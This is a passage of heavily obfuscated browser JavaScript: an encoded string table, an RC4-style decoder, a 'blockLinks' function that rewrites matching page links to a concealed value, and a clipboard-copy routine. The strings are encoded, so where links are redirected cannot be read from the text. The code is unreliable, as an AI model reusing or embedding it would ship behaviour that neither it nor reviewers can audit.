x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return 